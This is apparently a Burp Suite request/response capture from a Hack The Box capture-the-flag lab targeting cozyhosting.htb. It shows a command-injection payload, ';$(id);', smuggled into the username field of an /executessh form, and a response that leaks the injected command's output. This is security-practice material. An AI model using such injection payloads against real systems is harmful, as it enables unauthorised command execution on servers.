 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://cozyhosting.htb
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate
13 Accept-Language: it,it-IT;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6,fr;q=0.5
14 Cookie: JSESSIONID=7780C63CE08A24B72A617609A36906AA
15 Connection: close
16
17 host=127.0.0.1&username=;$(id);
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 13:31:19 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1: uid=1001(app):
command not found/bin/bash: line 1: @127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14